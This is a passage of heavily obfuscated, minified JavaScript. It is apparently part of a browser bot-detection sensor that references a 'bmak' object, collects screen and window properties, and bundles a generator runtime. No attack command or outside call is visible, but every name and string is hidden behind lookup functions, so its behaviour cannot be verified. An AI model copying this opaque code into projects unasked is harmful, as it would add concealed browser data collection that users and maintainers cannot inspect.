Mv.pop(),mn2=Dm2,mn2;}}if(A9(P7()[Pk(qn)].call(null,xL,XX,TZ,Uk),dL2[Q1()[Rr(Pw)].apply(null,[lS,Bs,Z4])]))dL2[Fv()[rE(S7)](Uz,Em,FT,S7)]=dL2[QT()[nT(cz)](Xm,x7)]=dL2[Mk()[Ak(ss)](Gh,Lx)];else if(A9(bk()[sO(Mr)](Xw,Bs,WV2),dL2[Q1()[Rr(Pw)](Uk,Bs,Z4)])){if(A9(bM2,cx2))throw bM2=nm2,dL2[Mk()[Ak(ss)](Gh,Lx)];dL2[P7()[Pk(Kr)](W7,lD,Mr,MT)](dL2[Mk()[Ak(ss)](Gh,Lx)]);}else A9(HZ(typeof QT()[nT(Vj)],N4('',[][[]]))?QT()[nT(WE)](jS,zv):QT()[nT(DO)].apply(null,[bB2,C5]),dL2[Q1()[Rr(Pw)].call(null,FT,Bs,Z4)])&&dL2[Fv()[rE(Zh)].call(null,fh,KL,G7,ST)](QT()[nT(WE)](jS,zv),dL2[A9(typeof Mk()[Ak(Fs)],N4([],[][[]]))?Mk()[Ak(fY)](w5,sN):Mk()[Ak(ss)](Gh,Lx)]);bM2=s32;var bK2=kG2(mp,[Z62,sK2,dL2]);if(A9(bk()[sO(UY)].call(null,jf,s5,IK),bK2[QT()[nT(Rs)](Um,C9)])){if(bM2=dL2[Vr()[mk(Ys)].apply(null,[Bd2,w7(jE),jJ,TZ,FT,wZ])]?nm2:d62,A9(bK2[Mk()[Ak(ss)](Gh,Lx)],wM2))continue;var SX2;return SX2=K3(nR,[lk()[I7(nh)](Kj,Bj,qn,w7(w7([]))),bK2[Mk()[Ak(ss)].call(null,Gh,Lx)],A9(typeof Vr()[mk(FT)],'undefined')?Vr()[mk(zk)].apply(null,[JL,OY,mj,rh,Jm,jw]):Vr()[mk(Ys)].call(null,Bd2,nh,jJ,KO,FT,sw),dL2[Vr()[mk(Ys)](Bd2,w7(w7(X9)),jJ,GY,FT,Zh)]]),Mv.pop(),SX2;}A9(bk()[sO(Mr)](Xw,GY,WV2),bK2[QT()[nT(Rs)](Um,C9)])&&(bM2=nm2,dL2[HZ(typeof Q1()[Rr(zx)],'undefined')?Q1()[Rr(Pw)](Zh,Bs,Z4):Q1()[Rr(tO)](qY,TZ,FJ)]=bk()[sO(Mr)].call(null,Xw,Bs,WV2),dL2[Mk()[Ak(ss)](Gh,Lx)]=bK2[Mk()[Ak(ss)].apply(null,[Gh,Lx])]);}Mv.pop();};}function qL2(n52,En2){Mv.push(Oh);var S52=En2[Q1()[Rr(Pw)](EF,Bs,tF)];var Rz2=n52[QT()[nT(nJ)].apply(null,[Cc,Tj])][S52];if(A9(Rz2,mm2)){var C32;return En2[Q1()[Rr(s5)].call(null,b4,HO,V5)]=null,A9(bk()[sO(Mr)].call(null,Xw,UO,Ug2),S52)&&n52[QT()[nT(nJ)](Cc,Tj)][QT()[nT(WE)](Nf,zv)]&&(En2[Q1()[Rr(Pw)].apply(null,[T1,Bs,tF])]=QT()[nT(WE)](Nf,zv),En2[HZ(typeof Mk()[Ak(FT)],N4([],[][[]]))?Mk()[Ak(ss)].apply(null,[Gh,C5]):Mk()[Ak(fY)](Nz,W6)]=mm2,qL2(n52,En2),A9(bk()[sO(Mr)].apply(null,[Xw,Vj,Ug2]),En2[Q1()[Rr(Pw)](Pw,Bs,tF)]))||HZ(QT()[nT(WE)].apply(null,[Nf,zv]),S52)&&(En2[Q1()[Rr(Pw)].apply(null,[w7(w7([])),Bs,tF])]=bk()[sO(Mr)](Xw,G7,Ug2),En2[Mk()[Ak(ss)](Gh,C5)]=new (VA[QT()[nT(XT)].call(null,d5,GY)])(N4(N4(Mk()[Ak(UY)].call(null,RS,P8),S52),QT()[nT(MT)](qF,jv)))),Mv.pop(),C32=wM2,C32;}var Cz2=kG2(mp,[Rz2,n52[QT()[nT(nJ)](Cc,Tj)],En2[Mk()[Ak(ss)](Gh,C5)]]);if(A9(bk()[sO(Mr)](Xw,Wz,Ug2),Cz2[QT()[nT(Rs)](FD,C9)])){var dc2;return En2[Q1()[Rr(Pw)](w7({}),Bs,tF)]=bk()[sO(Mr)](Xw,w7(w7(jE)),Ug2),En2[HZ(typeof Mk()[Ak(QD)],'undefined')?Mk()[Ak(ss)](Gh,C5):Mk()[Ak(fY)](C3,K6)]=Cz2[Mk()[Ak(ss)].call(null,Gh,C5)],En2[Q1()[Rr(s5)](LJ,HO,V5)]=null,Mv.pop(),dc2=wM2,dc2;}var kc2=Cz2[HZ(typeof Mk()[Ak(WE)],N4('',[][[]]))?Mk()[Ak(ss)].call(null,Gh,C5):Mk()[Ak(fY)](qK,rp2)];var KS2;return KS2=kc2?kc2[HZ(typeof Vr()[mk(G7)],'undefined')?Vr()[mk(Ys)].call(null,Bd2,w7(w7(jE)),Pm,Hq,FT,Rs):Vr()[mk(zk)](pK,r7,rh,w7(w7(jE)),WV2,ss)]?(En2[n52[lk()[I7(Kr)].call(null,Vj,Pg2,zv,jf)]]=kc2[lk()[I7(nh)](Kj,Gh,z4,w7({}))],En2[P7()[Pk(qn)](xL,Vz,w7({}),Ys)]=n52[HZ(typeof Mk()[Ak(X6)],'undefined')?Mk()[Ak(Mr)](TY,nf):Mk()[Ak(fY)].apply(null,[Os,xX])],HZ(QT()[nT(WE)](Nf,zv),En2[HZ(typeof Q1()[Rr(S7)],N4([],[][[]]))?Q1()[Rr(Pw)].call(null,wZ,Bs,tF):Q1()[Rr(tO)](d1,xW2,FJ)])&&(En2[Q1()[Rr(Pw)](Rs,Bs,tF)]=P7()[Pk(qn)](xL,Vz,O7,fY),En2[HZ(typeof Mk()[Ak(Qh)],'undefined')?Mk()[Ak(ss)].call(null,Gh,C5):Mk()[Ak(fY)].apply(null,[Tp2,NL])]=mm2),En2[Q1()[Rr(s5)].apply(null,[jw,HO,V5])]=null,wM2):kc2:(En2[Q1()[Rr(Pw)](qn,Bs,tF)]=bk()[sO(Mr)].apply(null,[Xw,ks,Ug2]),En2[Mk()[Ak(ss)].apply(null,[Gh,C5])]=new (VA[QT()[nT(XT)](d5,GY)])(Fv()[rE(jw)](kG,vG,Rs,s5)),En2[Q1()[Rr(s5)](TY,HO,V5)]=null,wM2),Mv.pop(),KS2;}JL2[Mk()[Ak(zk)](jf,z9)]=zX2;Qx2(Sn2,lk()[I7(G7)](Ks,hO,Kj,Vw),K3(nR,[lk()[I7(nh)].call(null,Kj,IK,UO,OE),zX2,HZ(typeof rk()[DT(HO)],N4([],[][[]]))?rk()[DT(fY)].apply(null,[Zh,L6,kL,T1]):rk()[DT(d1)].apply(null,[Dn,HL,Mq,Mr]),w7(X9)]));Qx2(zX2,lk()[I7(G7)].apply(null,[Ks,hO,vh,RS]),K3(nR,[lk()[I7(nh)](Kj,IK,ST,S4),JL2,rk()[DT(fY)].apply(null,[Zh,L6,kL,ks]),w7(X9)]));JL2[lk()[I7(Lf)](Vb2,GM,CE,w7(w7({})))]=Jx2(zX2,wF2,bk()[sO(Lf)].apply(null,[C9,b4,j4]));x32[rk()[DT(FT)](kS,wz,N8,sw)]=function(fc2){Mv.push(mG);var H52=En(QT()[nT(kS)](NO,mw),typeof fc2)&&fc2[lk()[I7(G7)](Ks,IZ,qK,wZ)];var j92;return j92=w7(w7(H52))&&(A9(H52,JL2)||A9(bk()[sO(Lf)].call(null,C9,qK,Fw),H52[lk()[I7(Lf)](Vb2,nm,w7([]),s5)]||H52[HZ(typeof QT()[nT(mw)],N4([],[][[]]))?QT()[nT(Zf)](VX,Hq):QT()[nT(DO)].call(null,lM,WF)])),Mv.pop(),j92;};x32[Fv()[rE(lS)].call(null,Qf,rU2,FT,S4)]=function(Ex2){Mv.push(NS);VA[lk()[I7(jw)](r7,Cl2,w7(w7([])),zk)][rk()[DT(G7)](TY,UY,hN,MT)]?VA[HZ(typeof lk()[I7(Mc)],'undefined')?lk()[I7(jw)](r7,Cl2,C9,X9):lk()[I7(Cr)](n6,sM,Ys,fY)][rk()[DT(G7)](TY,UY,hN,T1)](Ex2,zX2):(Ex2[HZ(typeof lk()[I7(IY)],N4([],[][[]]))?lk()[I7(wq)](O7,fJ,C9,nh):lk()[I7(Cr)].apply(null,[tO,Qn,S7,HO])]=zX2,Jx2(Ex2,wF2,bk()[sO(Lf)](C9,OE,Z4)));Ex2[Mk()[Ak(zk)].call(null,jf,AY)]=VA[lk()[I7(jw)](r7,Cl2,Xw,ks)][Fv()[rE(FT)](CA2,dc,G7,TY)](Sn2);var Wz2;return Mv.pop(),Wz2=Ex2,Wz2;};x32[Vr()[mk(G7)].call(null,IM,r7,HK,Qv,zk,cz)]=function(C52){return kG2.apply(this,[sW,arguments]);};LX2(ZG2[Mk()[Ak(zk)](jf,z9)]);Jx2(ZG2[Mk()[Ak(zk)](jf,z9)],vx2,function(){return kG2.apply(this,[FR,arguments]);});x32[HZ(typeof QT()[nT(LJ)],N4('',[][[]]))?QT()[nT(jv)](bY,Ys):QT()[nT(DO)].apply(null,[U6,SK])]=ZG2;x32[P7()[Pk(Lf)].call(null,TY,z9,lS,Uk)]=function(X92,nX2,jK2,Iz2,X52){Mv.push(XD);A9(Yb2(Ih[Zf]),X52)&&(X52=VA[QT()[nT(jf)](Q7,lz)]);var K52=new ZG2(h32(X92,nX2,jK2,Iz2),X52);var Lm2;return Lm2=x32[rk()[DT(FT)].apply(null,[kS,wz,nQ,TY])](nX2)?K52:K52[P7()[Pk(qn)](xL,QY,w7(w7([])),OY)]()[lk()[I7(qn)].call(null,dk,r1,S7,Wm)](function(nj2){Mv.push(qG);var Rx2;return Rx2=nj2[Vr()[mk(Ys)](Bd2,w7([]),NF,qY,FT,fY)]?nj2[lk()[I7(nh)].apply(null,[Kj,fj,ss,Oh])]:K52[P7()[Pk(qn)].call(null,xL,dY,J7,qY)](),Mv.pop(),Rx2;}),Mv.pop(),Lm2;};LX2(Sn2);Jx2(Sn2,wF2,QT()[nT(J7)](L1,ST));Jx2(Sn2,ZM2,function(){return kG2.apply(this,[TV,arguments]);});Jx2(Sn2,P7()[Pk(wq)](Oh,AY,qK,w7({})),function(){return kG2.apply(this,[fR,arguments]);});x32[A9(typeof Mk()[Ak(Ps)],'undefined')?Mk()[Ak(fY)](Nz,p3):Mk()[Ak(Rs)].call(null,Cr,QO)]=function(GM2){return kG2.apply(this,[Bb,arguments]);};x32[bk()[sO(wq)].call(null,Kj,Rs,pX)]=nF2;wj2[Mk()[Ak(zk)].apply(null,[jf,z9])]=K3(nR,[lk()[I7(G7)](Ks,hO,Lf,nh),wj2,Fv()[rE(nh)](WS,Cd2,zk,x7),function X32(Hz2){Mv.push(jv);if(this[HZ(typeof P7()[Pk(DO)],'undefined')?P7()[Pk(WE)](HO,DQ2,x7,tY):P7()[Pk(Ys)](Iz,g8,w7(w7(jE)),HO)]=X9,this[P7()[Pk(qn)](xL,K5,w7(w7(X9)),w7(X9))]=X9,this[Fv()[rE(S7)].apply(null,[NM,Em,FT,G7])]=this[QT()[nT(cz)](PL,x7)]=mm2,this[Vr()[mk(Ys)](Bd2,cz,Bj,C9,FT,G7)]=w7(jE),this[Q1()[Rr(s5)].apply(null,[Xw,HO,xE])]=null,this[Q1()[Rr(Pw)](DO,Bs,nc)]=A9(typeof P7()[Pk(wm)],'undefined')?P7()[Pk(Ys)](zk,Zh,nh,w7(w7(jE))):P7()[Pk(qn)](xL,K5,kS,I9),this[Mk()[Ak(ss)].call(null,Gh,vW2)]=mm2,this[P7()[Pk(nJ)](Ps,S3,ss,I9)][lk()[I7(Rs)](tO,Sb2,b1,Vw)](RM2),w7(Hz2))for(var pX2 in this)A9(bk()[sO(jw)](HO,w7(w7(X9)),EG),pX2[Mk()[Ak(FT)].call(null,DO,ID)](X9))&&fZ2.call(this,pX2)&&w7(VA[lk()[I7(nJ)](tv,zN,b4,z4)](wE2(pX2[Fv()[rE(Bs)].call(null,NM,Om,zk,UY)](jE))))&&(this[pX2]=mm2);Mv.pop();},Q1()[Rr(nJ)](Oh,pt,Pq),function(){return kG2.apply(this,[sV,arguments]);},P7()[Pk(Kr)].call(null,W7,Xq,EF,w7(w7({}))),function UK2(N62){Mv.push(DL);if(this[Vr()[mk(Ys)].apply(null,[Bd2,J7,lJ,wq,FT,S4])])throw N62;var pK2=this;function Tx2(US2,F92){Mv.push(dF);Uj2[QT()[nT(Rs)].apply(null,[rG,C9])]=HZ(typeof bk()[sO(CK)],'undefined')?bk()[sO(Mr)](Xw,w7(w7([])),QF):bk()[sO(Zh)](nm,EF,Dn);Uj2[Mk()[Ak(ss)](Gh,Bz)]=N62;pK2[P7()[Pk(qn)](xL,w1,CE,mP)]=US2;F92&&(pK2[A9(typeof Q1()[Rr(tO)],N4([],[][[]]))?Q1()[Rr(tO)](Kj,t02,AK):Q1()[Rr(Pw)].call(null,cS,Bs,F9)]=P7()[Pk(qn)].call(null,xL,w1,Wz,Kr),pK2[Mk()[Ak(ss)](Gh,Bz)]=mm2);var AF2;return Mv.pop(),AF2=w7(w7(F92)),AF2;}for(var g62=SE(this[HZ(typeof P7()[Pk(Vw)],'undefined')?P7()[Pk(nJ)](Ps,LO,I9,w7(w7(jE))):P7()[Pk(Ys)].call(null,pp2,fv,w7(w7(jE)),mP)][A9(typeof lk()[I7(X9)],N4([],[][[]]))?lk()[I7(Cr)](jW2,OX,qn,Hq):lk()[I7(X9)].call(null,C9,VT,Lf,QD)],Ih[fY]);v5(g62,X9);--g62){var CK2=this[HZ(typeof P7()[Pk(Gh)],'undefined')?P7()[Pk(nJ)].call(null,Ps,LO,Zh,QD):P7()[Pk(Ys)](vK,H8,XT,Hq)][g62],Uj2=CK2[Fv()[rE(TY)].call(null,kC2,gc,tO,q3)];if(A9(lk()[I7(s5)].apply(null,[C3,In,Bs,s5]),CK2[lk()[I7(Pw)](b4,C1,w7(w7([])),WE)])){var GK2;return GK2=Tx2(Mk()[Ak(Kr)].apply(null,[zk,Mp2])),Mv.pop(),GK2;}if(jA2(CK2[HZ(typeof lk()[I7(Kr)],'undefined')?lk()[I7(Pw)].apply(null,[b4,C1,Kj,Mr]):lk()[I7(Cr)](pJ,gD,wZ,dk)],this[P7()[Pk(WE)].apply(null,[HO,zj,w7(jE),cS])])){var Bn2=fZ2.call(CK2,Vr()[mk(FT)](Ps,Oh,kC2,QD,DO,tv)),qn2=fZ2.call(CK2,P7()[Pk(Pw)].call(null,tO,Zc,IY,OY));if(Bn2&&qn2){if(Kn(this[P7()[Pk(WE)].apply(null,[HO,zj,qn,Wm])],CK2[Vr()[mk(FT)](Ps,Vw,kC2,w7(w7(X9)),DO,zk)])){var AS2;return AS2=Tx2(CK2[Vr()[mk(FT)].call(null,Ps,qY,kC2,S4,DO,q3)],w7(X9)),Mv.pop(),AS2;}if(Kn(this[A9(typeof P7()[Pk(O6)],N4('',[][[]]))?P7()[Pk(Ys)](wK,Mr,Wz,zv):P7()[Pk(WE)](HO,zj,Q4,r7)],CK2[P7()[Pk(Pw)](tO,Zc,Oh,Vj)])){var wn2;return wn2=Tx2(CK2[P7()[Pk(Pw)].call(null,tO,Zc,LJ,w7(w7(X9)))]),Mv.pop(),wn2;}}else if(Bn2){if(Kn(this[A9(typeof P7()[Pk(vh)],N4([],[][[]]))?P7()[Pk(Ys)].call(null,AR2,Ob2,w7(w7([])),Gh):P7()[Pk(WE)](HO,zj,cz,Zf)],CK2[Vr()[mk(FT)](Ps,w7(w7({})),kC2,wZ,DO,Pw)])){var YZ2;return YZ2=Tx2(CK2[Vr()[mk(FT)].apply(null,[Ps,w7(w7(jE)),kC2,wq,DO,nE])],w7(X9)),Mv.pop(),YZ2;}}else{if(w7(qn2))throw new (VA[bk()[sO(TY)].call(null,r7,M7,Sr)])(bk()[sO(WE)](ks,w7(w7(X9)),H3));if(Kn(this[A9(typeof P7()[Pk(DO)],N4('',[][[]]))?P7()[Pk(Ys)].call(null,IY,ND,W7,Xw):P7()[Pk(WE)](HO,zj,w7(w7([])),w7({}))],CK2[HZ(typeof P7()[Pk(t3)],N4('',[][[]]))?P7()[Pk(Pw)](tO,Zc,CE,WE):P7()[Pk(Ys)].call(null,I9,VX,qK,q3)])){var gx2;return gx2=Tx2(CK2[P7()[Pk(Pw)].apply(null,[tO,Zc,w7(w7(jE)),dk])]),Mv.pop(),gx2;}}}}Mv.pop();},HZ(typeof Fv()[rE(UY)],N4([],[][[]]))?Fv()[rE(Zh)](HK,KL,G7,S7):Fv()[rE(jE)](dB2,Rz,WR2,Lf),function nn2(sn2,HL2){Mv.push(tn);for(var Ej2=SE(this[P7()[Pk(nJ)].call(null,Ps,Sf,w7(w7([])),IY)][HZ(typeof lk()[I7(LJ)],N4([],[][[]]))?lk()[I7(X9)].apply(null,[C9,E1,s5,cS]):lk()[I7(Cr)].apply(null,[pm,MG,nh,Zh])],jE);v5(Ej2,X9);--Ej2){var Cc2=this[P7()[Pk(nJ)](Ps,Sf,M7,kS)][Ej2];if(jA2(Cc2[lk()[I7(Pw)](b4,bN,cS,w7({}))],this[P7()[Pk(WE)].apply(null,[HO,lF,Rs,w7(w7({}))])])&&fZ2.call(Cc2,P7()[Pk(Pw)](tO,Hg2,Vw,Zh))&&Kn(this[A9(typeof P7()[Pk(jE)],'undefined')?P7()[Pk(Ys)](Vw,jb2,w7(w7(X9)),w7(w7(jE))):P7()[Pk(WE)].apply(null,[HO,lF,QD,T1])],Cc2[P7()[Pk(Pw)](tO,Hg2,w7(w7({})),Xw)])){var f62=Cc2;break;}}f62&&(A9(Q1()[Rr(Lf)](cz,wm,b8),sn2)||A9(HZ(typeof lk()[I7(HO)],'undefined')?lk()[I7(Qh)](tY,pg2,tO,dk):lk()[I7(Cr)].call(null,D6,sn,IY,I9),sn2))&&jA2(f62[lk()[I7(Pw)].call(null,b4,bN,w7({}),G7)],HL2)&&jA2(HL2,f62[P7()[Pk(Pw)](tO,Hg2,Mc,Qv)])&&(f62=null);var Xx2=f62?f62[Fv()[rE(TY)].apply(null,[hF,gc,tO,XT])]:{};Xx2[QT()[nT(Rs)].call(null,Ac,C9)]=sn2;Xx2[Mk()[Ak(ss)](Gh,TG)]=HL2;var Bj2;return Bj2=f62?(this[A9(typeof Q1()[Rr(G7)],'undefined')?Q1()[Rr(tO)].apply(null,[W7,R8,HV2]):Q1()[Rr(Pw)](Lf,Bs,UV)]=P7()[Pk(qn)](xL,bX,qn,b4),this[P7()[Pk(qn)](xL,bX,nh,jE)]=f62[P7()[Pk(Pw)].apply(null,[tO,Hg2,WE,S7])],wM2):this[lk()[I7(cz)](zk,Kc,Ys,Zf)](Xx2),Mv.pop(),Bj2;},A9(typeof lk()[I7(vJ)],N4([],[][[]]))?lk()[I7(Cr)](zj,Tx,C9,Vw):lk()[I7(cz)](zk,Vf,RS,dk),function CD2(nK2,sS2){Mv.push(KS);if(A9(bk()[sO(Mr)](Xw,w7(X9),D5),nK2[A9(typeof QT()[nT(vh)],'undefined')?QT()[nT(DO)].apply(null,[bm,Nf]):QT()[nT(Rs)](nm,C9)]))throw nK2[Mk()[Ak(ss)].apply(null,[Gh,h8])];A9(Q1()[Rr(Lf)](Kr,wm,dE),nK2[HZ(typeof QT()[nT(tn)],N4([],[][[]]))?QT()[nT(Rs)](nm,C9):QT()[nT(DO)](d8,Hg2)])||A9(A9(typeof lk()[I7(wq)],N4('',[][[]]))?lk()[I7(Cr)](ED,YF,Zh,w7({})):lk()[I7(Qh)](tY,bK,Lf,Xw),nK2[QT()[nT(Rs)](nm,C9)])?this[P7()[Pk(qn)](xL,WS,I9,QD)]=nK2[Mk()[Ak(ss)].call(null,Gh,h8)]:A9(QT()[nT(WE)](TU2,zv),nK2[HZ(typeof QT()[nT(x7)],'undefined')?QT()[nT(Rs)](nm,C9):QT()[nT(DO)](Lb2,BQ2)])?(this[Mk()[Ak(qn)].apply(null,[LJ,ZM])]=this[Mk()[Ak(ss)](Gh,h8)]=nK2[A9(typeof Mk()[Ak(Lf)],'undefined')?Mk()[Ak(fY)](bz,IF):Mk()[Ak(ss)].apply(null,[Gh,h8])],this[A9(typeof Q1()[Rr(Mr)],N4('',[][[]]))?Q1()[Rr(tO)](Ps,DK,hJ):Q1()[Rr(Pw)](Qh,Bs,zZ)]=QT()[nT(WE)].call(null,TU2,zv),this[P7()[Pk(qn)](xL,WS,Mc,cS)]=Mk()[Ak(Kr)](zk,KE)):A9(A9(typeof bk()[sO(qK)],N4('',[][[]]))?bk()[sO(Zh)](B6,Rs,lM):bk()[sO(UY)].apply(null,[jf,Vw,hW]),nK2[QT()[nT(Rs)](nm,C9)])&&sS2&&(this[P7()[Pk(qn)].apply(null,[xL,WS,b1,O6])]=sS2);var cm2;return Mv.pop(),cm2=wM2,cm2;},HZ(typeof P7()[Pk(W7)],'undefined')?P7()[Pk(Qh)](x7,qv,kS,Ys):P7()[Pk(Ys)].call(null,M3,Zh,w7({}),Gh),function x52(G52){Mv.push(Bx);for(var jx2=SE(this[P7()[Pk(nJ)](Ps,Iv,Bs,zk)][lk()[I7(X9)](C9,Ik,w7(w7([])),KO)],jE);v5(jx2,X9);--jx2){var hj2=this[P7()[Pk(nJ)](Ps,Iv,IY,b4)][jx2];if(A9(hj2[HZ(typeof P7()[Pk(t3)],N4([],[][[]]))?P7()[Pk(Pw)].apply(null,[tO,k02,TZ,IY]):P7()[Pk(Ys)](J3,dF,w7(w7(X9)),qK)],G52)){var wm2;return this[lk()[I7(cz)](zk,NO,QD,rh)](hj2[A9(typeof Fv()[rE(G7)],N4([],[][[]]))?Fv()[rE(jE)](bF,NN,t02,b1):Fv()[rE(TY)](wk,gc,tO,fY)],hj2[A9(typeof P7()[Pk(mP)],'undefined')?P7()[Pk(Ys)](lX,Jx,zk,w7(w7({}))):P7()[Pk(s5)].call(null,Mc,XQ,ss,Cr)]),RM2(hj2),Mv.pop(),wm2=wM2,wm2;}}Mv.pop();},rk()[DT(Cr)].call(null,zk,Sc,kL,I9),function fj2(DM2){Mv.push(s4);for(var LZ2=SE(this[P7()[Pk(nJ)].apply(null,[Ps,CB2,IY,Qv])][lk()[I7(X9)](C9,CL,ss,Ys)],jE);v5(LZ2,X9);--LZ2){var wL2=this[P7()[Pk(nJ)](Ps,CB2,Mc,w7(w7(X9)))][LZ2];if(A9(wL2[lk()[I7(Pw)].apply(null,[b4,Yj,KO,LJ])],DM2)){var AG2=wL2[Fv()[rE(TY)](Vb2,gc,tO,Wm)];if(A9(bk()[sO(Mr)].apply(null,[Xw,jv,SU2]),AG2[QT()[nT(Rs)].apply(null,[Km,C9])])){var Z52=AG2[Mk()[Ak(ss)](Gh,UL)];RM2(wL2);}var k62;return Mv.pop(),k62=Z52,k62;}}throw new (VA[bk()[sO(TY)](r7,Mc,Mt)])(bk()[sO(Qh)](TY,b1,Gp2));},Q1()[Rr(wq)](S4,mP,p1),function TM2(Dc2,tZ2,Mm2){Mv.push(ZD);this[Q1()[Rr(s5)](RS,HO,GM)]=K3(nR,[HZ(typeof QT()[nT(zv)],N4('',[][[]]))?QT()[nT(nJ)](M3,Tj):QT()[nT(DO)](Bd2,F4),nF2(Dc2),lk()[I7(Kr)](Vj,pg2,mw,d1),tZ2,Mk()[Ak(Mr)].call(null,TY,Kh),Mm2]);A9(P7()[Pk(qn)].call(null,xL,CL,Gh,Hq),this[Q1()[Rr(Pw)](w7(w7({})),Bs,lv)])&&(this[HZ(typeof Mk()[Ak(O7)],N4('',[][[]]))?Mk()[Ak(ss)].apply(null,[Gh,XU2]):Mk()[Ak(fY)].call(null,fm,KS)]=mm2);var jM2;return Mv.pop(),jM2=wM2,jM2;}]);var NF2;return Mv.pop(),NF2=x32,NF2;};var RK2=function(){var M52=X9;if(xz2)M52|=jE;if(Pc2)M52|=Ih[sw];if(km2)M52|=FT;if(Y92)M52|=DO;return M52;};var Bc2=function(Yz2){Mv.push(jW2);var Dz2=ws(arguments[lk()[I7(X9)](C9,bv,w7(w7([])),qY)],jE)&&HZ(arguments[jE],undefined)?arguments[jE]:w7(CR);if(HZ(typeof Yz2,QT()[nT(lS)](W1,Im))){var Xj2;return Xj2=K3(nR,[lk()[I7(H5)](wm,lI2,nh,OE),X9,Q1()[Rr(lz)](jf,RS,A1),A9(typeof P02()[vQ2(G7)],N4([],[][[]]))?P02()[vQ2(tO)](Zf,HO,tD,Un,ST):P02()[vQ2(UY)](cz,Vc,fY,jF,I9)]),Mv.pop(),Xj2;}var NG2=X9;var Qc2=P02()[vQ2(UY)](XT,Vc,fY,jF,Mr);if(Dz2&&HZ(Hc2,QT()[nT(FT)](T9,Mr))){if(HZ(Yz2,Hc2)){NG2=jE;Qc2=Hc2;}}if(Dz2){Hc2=Yz2;}var Q52;return Q52=K3(nR,[lk()[I7(H5)](wm,lI2,S4,wZ),NG2,A9(typeof Q1()[Rr(Qv)],N4([],[][[]]))?Q1()[Rr(tO)].call(null,Cr,A5,C6):Q1()[Rr(lz)].apply(null,[Wm,RS,A1]),Qc2]),Mv.pop(),Q52;};var Jz2=function(rc2,Zx2){Mv.push(xL);M32(Fv()[rE(WE)](QV2,R02,zk,cz));var KK2=X9;var j52={};try{var p62=Mv.length;var Mj2=w7([]);KK2=TQ2();var bX2=SE(TQ2(),VA[QT()[nT(S7)](tF,S7)].bmak[A9(typeof lk()[I7(GY)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[KG,FD,Vw,HO]):lk()[I7(wm)].apply(null,[lS,lI2,Q4,w7(jE)])]);var FX2=VA[QT()[nT(S7)].apply(null,[tF,S7])][Q1()[Rr(nB2)].apply(null,[XT,X9,EW2])]?A9(typeof bk()[sO(Q4)],N4('',[][[]]))?bk()[sO(Zh)](Mp2,jf,VL):bk()[sO(ZI2)](ST,Ps,qx):bk()[sO(tn)](MX,RS,BF);var kn2=VA[QT()[nT(S7)].call(null,tF,S7)][Q1()[Rr(WY)].call(null,w7([]),xL,lL)]?HZ(typeof bk()[sO(tY)],N4([],[][[]]))?bk()[sO(EG)].apply(null,[BD,w7({}),hB2]):bk()[sO(Zh)](z6,dk,vG):P7()[Pk(BD)](tY,nl2,CE,UY);var wc2=VA[QT()[nT(S7)](tF,S7)][Q1()[Rr(UF)].call(null,Uk,wZ,gO)]?Mk()[Ak(Gh)](mw,p6):HZ(typeof bk()[sO(b4)],N4('',[][[]]))?bk()[sO(pt)].call(null,Gh,w7(X9),fM):bk()[sO(Zh)](xx,Zf,lS);var nM2=QT()[nT(FT)](hB2,Mr)[QT()[nT(z4)](D5,tv)](FX2,Vr()[mk(Zh)](zv,nE,Bj,w7(jE),jE,mw))[QT()[nT(z4)](D5,tv)](kn2,A9(typeof Vr()[mk(zk)],N4(QT()[nT(FT)](hB2,Mr),[][[]]))?Vr()[mk(zk)].apply(null,[A8,x7,FN,Qh,c3,J7]):Vr()[mk(Zh)](zv,W7,Bj,Lf,jE,OE))[A9(typeof QT()[nT(x7)],N4('',[][[]]))?QT()[nT(DO)](wc,Tz):QT()[nT(z4)].apply(null,[D5,tv])](wc2);var XL2=w72();var j62=VA[A9(typeof Q1()[Rr(UY)],N4('',[][[]]))?Q1()[Rr(tO)].call(null,Gh,Fx,vD):Q1()[Rr(jE)].call(null,J7,Zf,Xj)][P7()[Pk(GY)].call(null,nE,fd2,Vj,T1)][lk()[I7(MT)].apply(null,[t3,zz,Hz,QD])](new (VA[Vr()[mk(DO)](Ex,w7(X9),gc,Zh,G7,UO)])(Fv()[rE(Qh)].call(null,vL,xG,FT,d1),Q1()[Rr(WE)].apply(null,[Zf,O7,Lm])),QT()[nT(FT)].apply(null,[hB2,Mr]));var PM2=(A9(typeof QT()[nT(TY)],'undefined')?QT()[nT(DO)].call(null,gD,Mm):QT()[nT(FT)](hB2,Mr))[QT()[nT(z4)].call(null,D5,tv)](WH2,Vr()[mk(Zh)](zv,zv,Bj,Mr,jE,Cr))[A9(typeof QT()[nT(Vj)],'undefined')?QT()[nT(DO)](F6,LI2):QT()[nT(z4)](D5,tv)](Zm2);if(w7(fF2[HZ(typeof bk()[sO(QD)],'undefined')?bk()[sO(lz)].call(null,EF,Q4,Uj):bk()[sO(Zh)](N6,nE,TJ)])&&(A9(QE2,w7([]))||v5(Zm2,X9))){fF2=VA[A9(typeof lk()[I7(s5)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[nj,GR2,w7(jE),jv]):lk()[I7(jw)].apply(null,[r7,OK,Qv,w7(w7([]))])][Q1()[Rr(jw)](w7(X9),Mc,Yz)](fF2,Kp2(),K3(nR,[A9(typeof bk()[sO(wZ)],'undefined')?bk()[sO(Zh)].apply(null,[HF,GY,CE]):bk()[sO(lz)](EF,WE,Uj),w7(CR)]));}var z52=IP2(),VF2=sh2(z52,FT),Ax2=VF2[Ih[Zf]],M62=VF2[Ih[fY]],XS2=VF2[fY],s92=VF2[Ys];var FS2=vh2(),pz2=sh2(FS2,FT),x62=pz2[jd[Vr()[mk(Cr)](Pw,q3,Vc,w7(jE),Ys,tO)]()],jc2=pz2[jE],YS2=pz2[fY],fM2=pz2[jd[rk()[DT(Kr)](Ys,ED,Vc,zv)]()];var Lj2=Lk2(),lz2=sh2(Lj2,jd[bk()[sO(nB2)](CE,Gh,QR2)]()),Mx2=lz2[jd[Vr()[mk(Cr)](Pw,w7({}),Vc,WE,Ys,WE)]()],NM2=lz2[jE],T92=lz2[fY],ln2=lz2[Ys],rK2=lz2[FT],tK2=lz2[Ih[q3]];MA2();var vM2=N4(N4(N4(N4(N4(Ax2,M62),kZ2),v52),XS2),s92);var fG2=lk()[I7(Nf)](Hg2,lm,ks,GY);var RL2=B22(VA[QT()[nT(S7)](tF,S7)].bmak[lk()[I7(wm)].apply(null,[lS,lI2,w7(w7(X9)),TZ])]);var 